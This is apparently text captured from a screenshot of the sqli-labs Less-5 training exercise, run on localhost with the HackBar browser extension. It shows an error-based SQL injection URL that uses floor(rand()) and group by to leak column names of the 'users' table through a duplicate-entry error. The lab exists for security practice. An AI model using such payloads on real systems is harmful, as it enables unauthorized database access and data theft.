 Welcome Dhakkan
Duplicate entry 'username0' for key 'group_key'
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
coding Other HackBar v1
http://localhost/sqli-labs/Less-5/?id=1' union select count(*),2,concat((select column_name from information_schema.columns where table_name='users' limit 1,1),floor(rand()*2))a from information_schema.tables group
by a %23